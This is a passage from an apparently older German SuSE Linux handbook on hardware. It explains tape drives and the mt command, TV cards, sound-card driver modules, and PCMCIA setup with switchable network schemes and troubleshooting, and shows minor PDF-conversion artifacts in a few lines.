Host: scsi0 Channel: 00 Id: 06 Lun: 00
  Vendor: SCANNER Model: Rev: 2.00
  Type: Scanner ANSI SCSI revision: 01 CCS
```
Sollten Sie hier keinen Eintrag wie "SCANNER" oder "PROCESSOR" finden, dann wurde der Scanner vom Controller nicht erkannt. Prüfen Sie, ob der Scanner eingeschaltet und die Terminierung des SCSI-Bus korrekt ist.

## **10.8 Bandlaufwerke (engl. streamer)**

Bandlaufwerke, auch Streamer genannt, werden in erster Linie zur Sicherung großer Datenbestände verwendet. Auf dem Markt sind Bandlaufwerke mit verschiedenen Schnittstellen zum Rechner verfügbar.

## **SCSI-Bandlaufwerke**

<span id="page-377-0"></span>Am bekanntesten dürften die Geräte sein, die direkt mit dem SCSI-Bus verbunden werden. Grundsätzlich können Sie davon ausgehen, dass Sie alle Bandlaufwerke, die an einen von Linux unterstützten SCSI-Adapter angeschlossen sind, auch nutzen können. Sollte Ihr Bandlaufwerk über außergewöhnliche Funktionen verfügen (z. B. eine Bandwechselstation), so wird oftmals spezielle Software benötigt, um diese Funktionen zu nutzen.

Das SCSI-Bandlaufwerk wird folgendermaßen gesteuert:

• Das erste Bandlaufwerk im System wird mit den Gerätedateien /dev/st0 und /dev/nst0 angesteuert, das nächste mit /dev/st1 und /dev/nst1 usw. /dev/stX steht für ein Bandlaufwerk, das nach jeder Aktion das Band wieder an den Anfang zurückspult.

/dev/nstX referenziert hingegen ein Laufwerk, dass das Band stets an der aktuellen Position belässt.

Wir empfehlen die Benutzung von /dev/nstX, da Sie mit dem Befehl mt das Laufwerk genau steuern können.

• Verwenden Sie also den Befehl mt, um dem Bandlaufwerk Befehle zur Bandsteuerung zu senden.

erde:/ # **mt -f /dev/nst0 retension**

Spannt das Band neu, indem es vom Anfang bis zum Ende durchgespult wird.

erde:/ # **mt -f /dev/nst0 rewind**

Spult das Band an den Anfang zurück.

erde:/ # **mt -f /dev/nst0 eom**

Spult das Band hinter den letzten Datensatz. Hiermit können Sie neue Daten an ein teilweise bespieltes Band anfügen.

```
erde:/ # mt -f /dev/nst0 erase
```
Löscht das Band im Laufwerk. Vorsicht! Alle Daten auf dem Band gehen verloren.

#### **IDE-Bandlaufwerke**

IDE-Bandlaufwerke werden an den IDE-Bus des Rechners angeschlossen. Das Laufwerk wird von Linux automatisch erkannt und Sie können es dann über die Gerätedateien /dev/ht0 bzw. /dev/nht0 benutzen.

Verwenden Sie den Befehl mt, wie in Abschnitt [10.8](#page-377-0) beschrieben.

## **Floppy-Bandlaufwerke**

Floppy-Bandlaufwerke werden einfach an den in jedem Rechner vorhandenen Floppy-Port angeschlossen.

Da diese Geräte aber sehr zeitkritisch anzusteuern sind, kann es oft zu Problemen bei der Sicherung oder beim Backup kommen.

Um diese Laufwerke unter Linux zu nutzen, benötigen Sie einen speziellen Treiber, den ftape-Treiber. Dieser Treiber wird mit dem Kernel bereits mitgeliefert. Näheres zur Konfiguration dieser Geräte entnehmen Sie bitte der Dokumentation unter /usr/src/linux/Documentation/ftape.txt. Die gesamte Dokumentation zum ftape-Subsystem erhalten Sie auf der Homepage des Treiberentwicklers:

<http://www.instmath.rwth-aachen.de/~heine/ftape>.

# **10.9 TV-Karten**

Unter Linux ist es seit geraumer Zeit auch möglich, mithilfe einer TV-Karte unter der grafischen Oberfläche (dem X Window System) fernzusehen. Dies wird durch eine Reihe von Kernelmodulen und dazu passenden Programmen realisiert.

### **Welche Karten werden unterstützt?**

Grundsätzlich erfolgt die Unterstützung aufgrund des auf der Karte verwendeten Chips. In den letzten Jahren haben sich hier die Grabber-Chips der Fa. Brooktree etabliert. Unter Linux können Sie Karten mit den Chips BT848 und "BT878" verwenden. Die Unterstützung für BT878 ist noch nicht ganz vollständig, kann aber bereits als stabil betrachtet werden.

Typische Karten mit diesen Chips sind z. B. Hauppauge WIN/TV oder Miro PC/TV.

## **Wie wird die Unterstützung aktiviert?**

- Melden Sie sich als Benutzer 'root' beim System an.
- Alle notwendigen Module ("Treiber") sind Bestandteils des jeweils installierten Kernels.
- Bei den Kernel-Quellen (/usr/src/linux/Documentation/ video4linux) finden Sie die weiterführende Dokumentation.
- Tragen Sie die Benutzer, die Zugriff auf die TV-Karte bekommen sollen, in die Gruppe 'video' ein; zum Vorgehen vgl. die Hinweise zur Benutzerund Gruppenverwaltung in Abschnitt [3.6.7](#page-137-0) auf Seite [122](#page-137-0) ff.

Bei Problemen mit der TV-Karte sollten Sie zunächst die o. g. Dokumentation beachten. Des Weiteren finden Sie auch in der Support-Datenbank im Internet unter <http://sdb.suse.de> einige Artikel hierzu (Stichwort: tv).

| ad1816.o         | AD1816 Chip (z. B. TerraTec Base1/64)           |
|------------------|-------------------------------------------------|
| ad1848.o         | AD1848 Chip (MSS)                               |
| adlib_card.o     | Generischer OPLx Treiber                        |
| cmpci.o          | CMI8338, experimentell (?)                      |
| cs4232.0         | Crystal 423x Chipsätze                          |
| es1370.o         | Ensoniq 1370 Chipsatz (vgl. PCI64/128)          |
| es1371.o         | Creative Ensoniq 1371 Chipsatz (vgl. PCI64/128) |
| esssolol.o       | Solo1 ES1938/ES1969                             |
| qus.o            | Gravis Ultrasound                               |
| mad16.o          | MAD <sub>16</sub>                               |
| maui.o           | Turtle Beach Maui and Tropez                    |
| mpu401.o         | <b>MPU401</b>                                   |
| msnd.o           | Turtle Beach MultiSound                         |
| msnd_classic.o   | Turtle Beach Classic/Monterey/Tahiti            |
| msnd_pinnacle.o  | Turtle Beach Pinnacle/Fiji                      |
| msnd_pinnacle.o  | Turtle Beach Pinnacle/Fiji                      |
| nm256.o          | Neo Magic                                       |
| opl3.o           | OPL <sub>3</sub>                                |
| opl3sa.o         | OPL3-SA1                                        |
| opl3sa2.o        | YMF711, YMF715, YMF719, OPL3-SA2, OPL3-         |
|                  | SA3, OPL3-SAx                                   |
| pas2.o           | Pro Audio Spectrum                              |
| pss.o            | Personal Sound System (ECHO ESC614)             |
| sb.o             | Sound Blaster und Clones                        |
| sgalaxy.o        | <b>Aztech Sound Galaxy</b>                      |
| softoss2.o       | Software-MIDI-Synthsesizer Treiber              |
| sonicvibes.o     | S <sub>3</sub> Sonic Vibes                      |
| sound.o          | enthält die von allen Modulen benötigten        |
|                  | Funktionen                                      |
| soundlow.o       | Lowlevel-Soundtreiber                           |
| soundcore.o      | Top Level-Handler für Soundsystem               |
| sscape.o         | <b>Ensoniq SoundScape</b>                       |
| trix.o           | MediaTrix AudioTrix Pro                         |
| uart401.o        | <b>UART401</b>                                  |
| $u$ art $6850.o$ | <b>UART6850</b>                                 |
| v_midi.o         | Sound Blaster DSP chips                         |
| wavefront.o      | Turtle Beach Maui, Tropez, Tropez Plus          |

Tabelle 10.1: Liste der Soundkarten-Treiber





# **11 Notebooks – PCMCIA, APM, IrDA**

An Notebooks werden besondere Anforderungen gestellt. Hierzu zählen unter anderem "Advanced Power Management" (APM), Infrarot-Schnittstellen (IrDA) und PC-Karten (PCMCIA). Gelegentlich sind auch in Desktop-Rechnern solche Komponenten zu finden; sie unterscheiden sich nur unwesentlich von den in Notebooks verwendeten – deshalb wird deren Verwendung und Konfiguration in diesem Kapitel zusammengefasst.

Wer an Erfahrungen mit bestimmten Notebooks interessiert ist, sollte auf alle Fälle die "Linux Laptop Homepage" unter [http://www.cs.utexas.edu/](http://www.cs.utexas.edu/users/kharker/linux-laptop) [users/kharker/linux-laptop](http://www.cs.utexas.edu/users/kharker/linux-laptop) besuchen. Eine weitere gute Informationsquelle ist die "LiLAC"-Homepage unter [http://home.snafu.de/wehe/](http://home.snafu.de/wehe/index_li.html) [index\\_li.html](http://home.snafu.de/wehe/index_li.html). Dort findet man sowohl ein interessantes Laptop-Howto als auch ein IrDA-Howto.

## **11.1 PCMCIA**

#### **11.1.1 Die Hardware**

PCMCIA steht für "Personal Computer Memory Card International Association" und wird aber landläufig als Sammelbegriff für sämtliche damit zusammenhängende Hard- und Software verwendet. Die wesentliche Komponente ist die PCMCIA-Karte; hierbei unterscheidet man zwei Typen:

- **PC-Karten:** Das sind die derzeit noch am meisten vorkommenden Karten. Sie verwenden einen 16 Bit breiten Bus zur Datenübertragung, sind meist relativ günstig und sehr viele werden problemlos und stabil unterstützt.
- **CardBus-Karten:** Dies ist eine neuerer Standard. Sie verwenden einen 32 Bit breiten Bus, sind dadurch schneller, aber auch teurer. Da die Datenübertragungsrate aber häufig an anderer Stelle eingeschränkt wird, lohnt sich dieser Aufwand häufig nicht. Es gibt mittlerweile auch für diese Karten etliche Treiber, wobei manche immer noch instabil sind – abhängig auch vom vorhandenen PCMCIA-Controller.

Was für eine Karte eingeschoben ist, sagt bei aktivem PCMCIA-Dienst das Kommando **cardctl ident**. Eine Liste von unterstützten Karten findet man in SUPPORTED\_CARDS in /usr/share/doc/packages/pcmcia. Dort gibt es auch die jeweils aktuelle Version des PCMCIA-HOWTO.

Die zweite notwendige Komponente ist der PCMCIA-Controller, oder auch die PC-Card/CardBus-Bridge. Diese stellt die Verbindung zwischen der Karte und dem PCI-Bus her, in älteren Geräten auch die Verbindung zum ISA-Bus. Diese Controller sind fast immer zu dem Intel-Chip i82365 kompatibel; es werden alle gängigen Modelle unterstützt. Der Typ des Controllers lässt sich mit dem Kommando **probe** ermitteln. Falls es ein PCI-Gerät ist, liefert auch das Kommando **lspci -vt** interessante Informationen.

### **11.1.2 Die Software**

Alle benötigten Treiber und Programme befinden sich, soweit sie nicht schon in den Kernel integriert sind, im Paket PCMCIA, Serie a1. Die Grundlage bilden die Module pcmcia\_core, i82365 (oder tcic, selten) und ds. Diese Module werden normalerweise beim Booten automatisch gestartet. Sie initialisieren die vorhandenen PCMCIA-Controller und stellen Basisfunktionen zur Verfügung.

Da PCMCIA-Karten zur Laufzeit gewechselt werden können, muss es einen ☞ *[Daemon](#page-618-0)* geben, der die Aktivitäten in den Steckplätzen überwacht. Diese Aufgabe erledigt der Cardmanager (**cardmgr**). Er wird nach dem Laden der Basismodule automatisch gestartet. Wenn eine Karte eingeschoben wird, ermittelt der Cardmanager Typ und Funktion und lädt die passenden Module; man kann mit **lsmod** nachsehen, welches Modul geladen wurde. Wurden alle Module erfolgreich geladen, startet der Cardmanager je nach Funktion der Karte bestimmte Initialisierungsskripten, die ihrerseits z. B. die Netzwerkverbindung aufbauen oder Partitionen von externen SCSI-Platten einhängen (*mounten*). Wenn die Karte wieder entfernt wird, sorgt der Cardmanager mittels derselben Skripten für das Beenden der diversen Kartenaktivitäten. Anschließend werden die nun nicht mehr benötigten Module wieder entladen.

Theoretisch kann also die Karte einfach entnommen werden. Dies funktioniert auch hervorragend für Netzwerk-, Modem- oder ISDN-Karten, solange keine aktiven Netzwerkverbindungen mehr bestehen. Es funktioniert nicht im Zusammenhang mit eingehängten Partitionen einer externen Platte oder mit NFS-Verzeichnissen. Hier muss dafür gesorgt werden, dass diese Einheiten synchronisiert und sauber ausgehängt werden (*unmounten*), da das natürlich nicht mehr möglich ist, wenn die Karte bereits gezogen wurde. Im Zweifelsfall hilft ein

erde: # **cardctl eject**

Dieser Befehl deaktiviert die Karten, solange sie sich noch im Notebook befinden.

## **11.1.3 Die Konfiguration**

Wenn das PCMCIA-Paket installiert ist, befinden sich in /etc/rc.config vier PCMCIA-Variablen. **START\_PCMCIA** gibt an, ob der Dienst beim Booten gestartet wird. Von Hand kann er mit dem Kommando **rcpcmcia start** immer gestartet werden, auch wenn **START\_PCMCIA** auf no gesetzt wurde. **PCMCIA** enthält den Typ des PCMCIA-Controllers. Dieser Wert wird bei der Installation automatisch ermittelt und steht fast immer auf i82365. Die beiden restlichen Variablen **PCMCIA\_PCIC\_OPTS** und **PCMCIA\_CORE\_OPTS** enthalten Optionen für die Basismodule und können im Normalfall leer bleiben. Die vorgegebene Option

do\_pnp=0 in **PCMCIA\_CORE\_OPTS** ist nur für Compaq-Notebooks wichtig. Da die Auswahl des richtigen Treibermoduls für die verwendete Karte vom Cardmanager (**cardmgr**) erledigt wird, sind i. a. keine weiteren hardwarebezogenen Einstellungen notwendig.

#### **Ethernet und TokenRing**

Ethernet- oder TokenRing-Netzwerkverbindungen können problemlos mit YaST eingerichtet werden. Der Dialog 'Netzwerk Grundkonfiguration' ist unter 'Administration des Systems'  $\rightarrow$  'Netzwerk konfigurieren' zu finden. Die Einrichtung erfolgt wie bei fest eingebauten Geräten. Zusätzlich muss das betreffende Gerät mit  $\overline{(*)}$  als PCMCIA-Gerät markiert werden; vgl. Ab-schnitt [3.6.3](#page-132-0) auf Seite [117](#page-132-0). Folgendes ist zu beachten:

- Wenn mehrere Ethernet- oder TokenRing-Geräte als PCMCIA markiert wurden, wird nur die Einstellungen des ersten Geräts übernommen.
- Die Einstellungen werden im Gegensatz zu normalen Netzwerkkarten beim Beenden des Dialogs mit  $\left(\frac{F}{F}\right)$  $\overline{F10}$  sofort aktiv.
- Die angezeigten Gerätenamen (eth0, eth1, tr0...) sollten nur als Information über den Typ des Gerätes verstanden werden; denn die Nummerierung der Geräte erfolgt bei PCMCIA dynamisch.
- War ein Eintrag deaktiviert und wird jetzt mit  $\overline{F4}$ ) eine Reaktivierung vorge-Wat ein Eintrag deaktiviert und wird jetzt ihn (<del>∴4</del>) eine Keaktiviert<br>nommen, so muss auch die Markierung als PCMCIA-Gerät mit (<del>₹</del>  $\frac{1}{2}$  wieder gesetzt werden.

#### **ISDN**

Auch bei ISDN-PC-Karten erfolgt die Konfiguration wie gewohnt; vgl. Abschnitt [6.2](#page-202-0) auf Seite [187](#page-202-0). Lediglich die Markierung als PCMCIA-Gerät in der 'Netzwerk Grundkonfiguration' (unter 'Administration des  $S$ ystems' → 'Netzwerk konfigurieren') muss mit  $(F)$  gesetzt werden. Im<br>Dislective fit of the state of the state of the state of the state of the property. ✝ Dialog 'Konfiguration der ISDN-Hardware' muss weder IRQ noch IO-Port eingegeben werden. Auch das Übertragungsprotokoll (Euro-ISDN oder 1TR6) kann hier nicht verändert werden.

So genannte ISDN-Modems gibt es auch bei PCMCIA-Karten. Dies sind i. a. Modem- oder Multifunktionskarten mit einem zusätzlichen "ISDN-Connection-Kit". Diese werden wie ein Modem behandelt.

#### **Modem**

Bei Modem-PC-Karten gibt es im Normalfall keine PCMCIA-spezifischen Einstellungen. Sobald ein Modem eingeschoben wird, steht dieses unter /dev/ modem zur Verfügung. Die Einrichtung mit wvdial (**wvdial**) erfolgt wie bei gewöhnlichen Modems; vgl. Abschnitt [6.6](#page-221-0) auf Seite [206.](#page-221-0)

#### **SCSI und IDE**

Das passende Treibermodul wird vom Cardmanager geladen. Sobald also eine SCSI- oder IDE-Karte eingeschoben wird, stehen die daran angeschlossenen Geräte zur Verfügung. Die ☞*[Devicenamen](#page-618-0)* werden dynamisch ermittelt. Informationen über vorhandene SCSI- bzw. IDE- Geräte sind unter /proc/scsi bzw. unter /proc/ide zu finden.

#### $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ Hinweis

Externe Festplatten, CD-ROM-Laufwerke und ähnliche Geräte müssen eingeschaltet sein, bevor die PCMCIA-Karte in den Steckplatz eingeschoben wird. SCSI-Geräte müssen aktiv terminiert werden.

Wichtig: Bevor eine SCSI- oder IDE-Karte entnommen wird, müssen sämtliche Partitionen der daran angeschlossenen Geräte ausgehängt worden sein. Wurde dies vergessen, kann erst nach einem Reboot des Systems erneut auf diese Geräte zugegriffen werden, obwohl der Rest des Systems durchaus stabil weiterläuft.

 $\overbrace{\phantom{aaaaa}}$ 

Man kann Linux auch vollständig auf solchen externen Platten installieren. Allerdings gestaltet sich dann der Bootvorgang etwas komplizierter. Es wird auf alle Fälle eine "Bootdisk" benötigt, die den Kernel und eine Init-Ramdisk (initrd) enthält; mehr Informationen dazu in Abschnitt [16.3](#page-500-0) auf Seite [485](#page-500-0). Die initrd enthält ein virtuelles Dateisystem, das alle benötigten PCMCIA-Module und -Programme enthält. Die SuSE Linux "Bootdisk" bzw. die Bootdisk-Images sind ebenso aufgebaut, d. h. damit könnten Sie Ihre externe Installation immer booten. Es ist aber etwas umständlich, jedes Mal die PCMCIA-Unterstützung von Hand zu laden. Fortgeschrittene Anwender können sich eine auf das jewei-lige System zugeschnittene Bootdiskette selbst erstellen<sup>[1](#page-383-0)</sup>.

## 11.1.4 Konfigurationen zum Umschalten – "Schemata"

Häufig benötigt man bei mobilen Computern verschiedene Konfigurationen für z. B. die Firma und für zu Hause. Mit PCMCIA-Geräten ist dies kein Problem; allerdings müssen dabei Konfigurationsdateien von Hand angepasst werden. YaST kann diese Aufgabe z. Z. noch nicht erledigen. Für ISDN bzw. Modem trifft die folgende Beschreibung nicht zu<sup>[2](#page-383-1)</sup>.

Eine Konfiguration nennt man bei PCMCIA ein "Schema" (engl. *Scheme*). Die Konfigurationsdateien für PCMCIA-Geräte, die sich unter /etc/pcmcia/\*. opts befinden, können mehrere Schemata enthalten. Die Daten eines Schemas sind dort in Konfigurationsblöcken abgelegt, die mit einer "Adresse" angesprochen werden. Diese Adressen sind durch Kommata getrennte Worte. Das erste

<span id="page-383-0"></span><sup>&</sup>lt;sup>1</sup>Hinweise finden Sie dazu in dem PCMCIA-HOWTO in Abschnitt 5.3 "Booting from a PCMCIA device".

<span id="page-383-1"></span> $2$ Bei ISDN können stattdessen mehrere ISDN-Devices mit denselben Netzwerkadressen und derselben Defaultroute angelegt werden. Diese werden dann nicht automatisch, sondern gezielt manuell gestartet. – Bei Modems können mehrere verschiedene Profile mit wvdial verwendet werden.

Wort ist der Name eines Schemas. Die weiteren Worte enthalten Informationen wie z. B. den Steckplatz, in dem die Karte steckt, oder die Nummer einer Festplattenpartition. Detaillierte Informationen dazu finden Sie am Anfang der /etc/pcmcia/\*.opts-Dateien und im PCMCIA-HOWTO. Das bei SuSE Linux verwendete Standard-Schema heißt SuSE. Dieses Schema SuSE wird mittels SuSEconfig verändert, wenn die Netzverbindung mit YaST konfiguriert wird. Deshalb gehen manuelle Änderungen in diesem Schema beim nächsten Lauf von **SuSEconfig** wieder verloren.

```
# The address format is "scheme,socket,instance,hwaddr" .
case "$ADDRESS" in
SUSE, *, *, *INFO="This scheme is to be configured by YaST/SuSEconfig"
# [... gekürzt ...]
   ;;
work,*,*,*)
   INFO="Netzwerkkonfiguration für die Firma über DHCP"
   IF_PORT=""
   BOOTP="n"
   DHCP="y"
   IPADDR=""
   NETMASK=""
   NETWORK=""
   BROADCAST=""
   GATEWAY=""
   DOMAIN=""
   SEARCH=""
   DNS 1 = "MOUNTS=""
   start_fn () { return; }
   stop fn () { return; }
    ;;
home, *,*,*,INFO="Netzwerkkonfiguration für zu Hause (Home) mit fester Adresse"
   IF_PORT=""
   BOOTP="n"
   DHCP="n"
   IPADDR="10.0.1.23"
   NETMASK="255.255.255.0"
   NETWORK="10.0.1.0"
   BROADCAST="10.0.1.255"
   GATEWAY="10.0.1.1"
   DOMAIN="home.de"
   SEARCH="home.de work.de"
   DNS_1="10.0.1.1"
   MOUNTS=""
   start_fn () { return; }
   stop_fn () { return; }
   ;;
*,*,*,*)
   INFO="Sample private network setup"
# [... gekürzt ...]
   ;;
esac
```


Wir werden die Schemata-Konfiguration am Beispiel einer Ethernetkarte bespre-

chen. Es sollen zwei Schemata namens work und home angelegt werden. Dazu werden in der Datei /etc/pcmcia/network.opts (siehe Datei [11.1.1](#page-383-1) auf der vorherigen Seite) mehrere Konfigurationsblöcke benötigt. Diese Blöcke bekommen die folgenden Adressen:

- SuSE,\*,\*,\*: Dieser Block sollte bestehen bleiben, falls Sie weiterhin YaST zur einfachen Konfiguration verwenden möchten.
- work,\*,\*,\*: In diesem Block wird das Netzwerk zur Verwendung in der Firma konfiguriert. Entsprechend enthält
- home, \*, \*, \*: die Daten für zu Hause.
- \*,\*,\*,\*: Auch dieser Block ist schon vorhanden und dient zur Konfiguration aller zuvor nicht vorgekommenen Schemata.

Am einfachsten wird ein Block konfiguriert, indem die gewünschten Daten per YaST eingegeben werden und dann der von **SuSEconfig** angepasste Block SuSE kopiert und entsprechend nach work bzw. home umbenannt wird. Wer alles von Hand einstellen möchte, findet die Erklärung einiger Begriffe wie **NETMASK**, **BROADCAST** etc. in Tabelle [5.1](#page-183-0) auf Seite [170](#page-183-0) und alle spezifischen Werte im PCMCIA-HOWTO (unter /usr/share/doc/packages/pcmcia liegt die aktuelle Version).

```
image = /boot/vmlinuz
 root = /dev/hda7label = work
 alias = w
 append = "SCHEME=work"
#
image = /boot/vmlinuz
 root = /dev/hda7label = home
 alias = h
 append = "SCHEME=home"
#
image = /boot/vmlinuz
 root = /dev/hda7label = suseconf
 alias = s
 append = "SCHEME=SuSE"
```
Datei 11.1.2: PCMCIA: Ausschnitt aus lilo.conf

Das Umschalten zwischen diesen Schemata kann beim Booten oder zur Laufzeit geschehen. Welches Schema gerade aktiv ist, liefert das Kommando **cardctl scheme**. Während der Laufzeit wird auch mit diesem Kommando umgeschaltet, nämlich durch **cardctl scheme** <**Name\_des\_Schemas**>. Diese Einstellung geht beim Neustart des Systems nicht verloren. D. h. das zuletzt gewählte Schema ist auch nach dem nächsten Booten noch aktiv, solange nicht beim Booten ausdrücklich ein anderes Schema gewählt wird. Beim Booten kann ein Schema gewählt werden, indem am Bootprompt (**LILO:**) die Variable **SCHEME=**<**Name\_des\_Schemas**> gesetzt wird; Informationen zum Bootprompt sind in Abschnitt [14.3.2](#page-440-0) auf Seite [425](#page-440-0) zu finden.

**11.1 PCMCIA**

Wenn man ein oder mehrere feste Bootschemata anlegen will, kann man dies dem Bootmanager "unterschieben". Wir setzen das Beispiel fort und legen drei Bootkonfigurationen an. Dazu muss in /etc/lilo.conf der Parameter **append** verwendet werden; vgl. Datei [11.1.2](#page-383-1) auf der vorherigen Seite. Nach der Veränderung von /etc/lilo.conf muss das Kommando **lilo** aufgerufen werden.

Gemäß der Beispielkonfiguration in Datei [11.1.2](#page-383-1) auf der vorherigen Seite kann dann beim Booten durch die Eingabe von w, h oder s eines der Schemata gestartet werden.

#### **APM-Unterstützung**

Das PCMCIA-Paket von SuSE Linux wird ohne APM-Support übersetzt, weil dieser einen Kernel mit APM-Support voraussetzt, der nicht auf allen Systemen zuverlässig funktioniert. Verwenden Sie entweder den apmd (siehe Abschnitt [11.2.3](#page-391-0) auf Seite [376\)](#page-391-0), um den APM-Support zu simulieren oder Sie müssen das PCMCIA-Paket neu übersetzen. Das ist gar nicht so schwierig. Wichtig ist, dass während der Neuübersetzung bereits der richtige Kernel läuft, da aus diesem einige Informationen extrahiert werden. Das PCMCIA-Paket sollte bereits installiert sein, darf aber nicht gestartet sein; im Zweifelsfall also noch ein **rcpcmcia stop** ausführen. Dann installiert man das PCMCIA-Quellpaket mit YaST und gibt anschließend ein:

```
erde: # rpm -ba /usr/src/packages/SPECS/pcmcia.spec
```
Das war's, jetzt liegt unter /usr/src/packages/RPMS sogar ein neues Binärpaket, das man für weitere Systeme nutzen kann, wenn derselbe Kernel eingesetzt wird.

## <span id="page-386-0"></span>**11.1.5 Wenn's trotzdem nicht geht**

Bisweilen kommt es bei der Verwendung von PCMCIA auf manchen Notebooks oder mit manchen Karten zu Problemen. Die meisten Schwierigkeiten lassen sich mit wenig Aufwand bewältigen, solange man die Sache systematisch angeht. Zuallererst ist herauszufinden, ob das Problem mit einer Karte zusammenhängt, oder ob ein Problem des PCMCIA-Basissystems vorliegt. Deshalb sollte man in jedem Fall den Computer zunächst *ohne* eingeschobene Karten starten. Erst wenn das Basissystem einwandfrei zu funktionieren scheint, wird die Karte eingeschoben. Alle aufschlussreichen Meldungen werden in /var/log/messages protokolliert. Deshalb sollte die Datei mit

erde: # **tail -f /var/log/messages**

während der notwendigen Tests beobachtet werden. So lässt sich der Fehler auf einen der beiden folgenden Fälle einschränken.

#### **Das PCMCIA-Basissystem funktioniert nicht**

Wenn das System beim Booten bereits bei der Meldung "PCMCIA: Starting services:" stehen bleibt oder andere merkwürdige Dinge geschehen, kann das Starten von PCMCIA beim nächsten Booten durch die Eingabe von **NOPCMCIA=yes** am Bootprompt (**LILO:**) verhindert werden. Um den Fehler weiter einzugrenzen, werden nun die drei Basismodule von Hand nacheinander geladen. Dazu dienen die Kommandos **modprobe pcmcia\_core**, **modprobe i82365** bzw. – in sehr seltenen Fällen – **modprobe tcic** und **modprobe ds**. Die kritischen Module sind die beiden ersten.

Tritt der Fehler beim Laden von pcmcia\_core auf, hilft die Manual-Page von **pcmcia\_core** (**man pcmcia\_core**) weiter. Die darin beschriebenen Optionen können zunächst zusammen mit dem Kommando **modprobe** getestet werden. Als Beispiel nehmen wir ein Problem, das aufgrund der aktivierten PnP-Unterstützung ("Plug-and-Play") der PCMCIA-Module in der Vergangenheit aufgetreten ist: PnP führte beim Laden von pcmcia\_core zum sofortigen Systemstillstand. In diesem Fall musste die PnP-Unterstützung mit der Option **do\_pnp=0** ausgeschaltet werden. Zum Testen hängt man eine solche Modul-Option an den **modprobe**-Befehl an, also:

erde: # **modprobe pcmcia\_core do\_pnp=0**

Führt die gewählte Option zum Erfolg, wird sie in der Datei /etc/rc.config in die Variable **PCMCIA\_CORE\_OPTS** geschrieben:

**PCMCIA\_CORE\_OPTS="do\_pnp=0"**

Diese Variable enthält jetzt standardmäßig schon die Option **do\_pnp=0**, wer also PnP-Unterstützung benötigt, muss die Option auf 1 setzen. Sollen mehrere Optionen verwendet werden, müssen sie durch Leerzeichen getrennt werden:

**PCMCIA\_CORE\_OPTS="do\_pnp=0 probe\_io=0"**

Wenn es beim Laden von i82365 zu Fehlern kommt, hilft die Manual-Page von **i82365** (**man i82365**).

Ein Problem in diesem Zusammenhang ist ein Ressourcenkonflikt, d. h. ein Interrupt, IO-Port oder Speicherbereich wird doppelt belegt. Das Modul i82365 prüft zwar diese Ressourcen, bevor sie für eine Karte zur Verfügung gestellt werden, jedoch führt manchmal genau dieses Prüfen zum Problem. Zum Beispiel führt das Prüfen des Interrupt 12 (PS/2-Geräte) bei manchen Computern zum Blockieren von Maus und/oder Tastatur. In diesem Fall hilft der Parameter **irq\_list=<Liste\_von\_IRQs>**. Die Liste soll alle IRQs enthalten, die verwendet werden dürfen. Also

erde: # **modprobe i82365 irq\_list=5,7,9,10**

oder dauerhaft in /etc/rc.config:

**PCMCIA\_PCIC\_OPTS="irq\_list=5,7,9,10"**

Weiterhin gibt es /etc/pcmcia/config und /etc/pcmcia/config.opts. Diese Dateien werden vom Cardmanager ausgewertet. Die darin gemachten Einstellungen sind erst für das Laden der Treiber-Module für die PCMCIA-Karten relevant. In /etc/pcmcia/config.opts können auch IRQs, IO-Ports und Speicherbereiche ein- oder ausgeschlossen werden. Der Unterschied zur Option **irq\_list** ist, dass die in config.opts ausgeschlossenen Ressourcen zwar nicht für eine PCMCIA-Karte verwendet, aber dennoch vom Basis-Modul i82365 geprüft werden.

#### **Die PCMCIA-Karte funktioniert nicht (richtig)**

Hier gibt es im Wesentlichen drei Varianten: Die Karte wird nicht erkannt, sie belegt unzulässige Ressourcen oder sie ist unzuverlässig.

Wenn die Karte nicht erkannt wird, erscheint in /var/log/messages die Meldung "unsupported Card in Slot x". Diese Meldung sagt lediglich aus, dass der Cardmanager der Karte keinen Treiber zuordnen kann. Zu dieser Zuordnung wird /etc/pcmcia/config benötigt. Diese Datei ist sozusagen die "Treiberdatenbank". Die "Treiberdatenbank" lässt sich erweitern, wenn man vorhandene Einträge als Vorlage nimmt. Man kann mit dem Kommando **cardctl ident** herausfinden, wie die Karte sich identifiziert. Weitere Informationen dazu befinden sich im PCMCIA-HOWTO Abschnitt 6 ("Dealing with unsupported cards") und besonders in der Manual-Page von **pcmcia** (**man pcmcia**). Nach der Änderung von /etc/pcmcia/config muss diese neu geladen werden; dazu dient **rcpcmcia reload**.

Den meisten PCMCIA-Karten ist es egal, mit welchem IRQ bzw. IO-Port sie betrieben werden; d. h. häufig liegt das Problem darin, dass eine verwendete Ressource später von einem anderen Gerät belegt wird (CD-ROM am 2. IDE-Controller: IRQ 15; serieller oder IrDA-Port: IRQ 3, IRQ 4; Sound, Drucker: IRQ 5, IRQ 7). In diesem Fall schließt man die Verwendung derselben in /etc/pcmcia/config.opts aus. Wenn eine bestimmte Karte dennoch spezielle Einstellungen benötigt, kann man in config.opts dem entsprechenden Modul Optionen übergeben. Soll z. B. das Modul pcnet\_cs mit dem IRQ 5 betrieben werden, wird folgender Eintrag benötigt:

**module "pcnet\_cs" opts "irq\_list=5"**

Die möglichen Optionen sind in den Manual-Pages beschrieben, die es zu den meisten Modulen gibt<sup>[3](#page-388-0)</sup>. Wenn es keine Manual-Page gibt, sind verschiedene Optionen aus der Manual-Page von **i82365** (**man i82365**) in Betracht zu ziehen, oder man muss sich mit dem Quellcode des Moduls vertraut machen. . .

Ein Problem, das manchmal mit 10/100-MBit-Netzwerkkarten auftritt: die Übertragungsart wird nicht automatisch richtig erkannt. Hier hilft das Kommando **ifport**. Damit lässt sich die eingestellte Übertragungsart anzeigen und verändern; vgl. die Manual-Page von **ifport** (**man ifport**). Die geeignete Einstellung kann dann in /etc/pcmcia/network.opts in die Variable **IFPORT** geschrieben werden.

## **11.1.6 Installation via PCMCIA**

